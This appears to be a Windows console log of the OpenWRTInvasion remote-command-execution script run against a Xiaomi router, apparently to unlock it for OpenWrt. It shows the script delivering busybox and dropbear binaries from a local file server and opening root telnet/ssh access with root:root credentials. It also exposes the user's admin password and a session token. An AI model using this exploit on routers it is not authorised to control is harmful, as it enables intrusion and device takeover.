 C:\Windows\System32\cmd.exe
C:\Users\86182\Desktop\OpenWRTInvasion-0.0.8>python remote_command_execution_vulnerability.py
Router IP address [press enter for using the default 'miwifi.com']: 192.168.31.1
Enter router admin password: qwe987654321
There two options to provide the files needed for invasion:
1. Use a local TCP file server runing on random port to provide files in local directory `script_tools`.
2. Download needed files from remote github repository. (choose this option only if github is accessable inside router device.)
Which option do you prefer? (default: 1)
****************
router_ip_address: 192.168.31.1
stok: fef0b9cad33727401
file provider: local file server
****************
start uploading config file...
start exec command...
local file server is runing on 0.0.0.0:15135. root='script_tools'
local file server is getting 'busybox-mipsel' for 192.168.31.1.
local file server is getting 'dropbearStaticMipsel.tar.bz2' for 192.168.31.1.
done! Now you can connect to the router using several options: (user: root, password: root)
* telnet 192.168.31.1
* ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -c 3des-cbc -o UserKnownHostsFile=/dev/null root@192.168.31.1
* ftp: using a program like cyberduck
C:\Users\86182\Desktop\OpenWRTInvasion-0.0.8>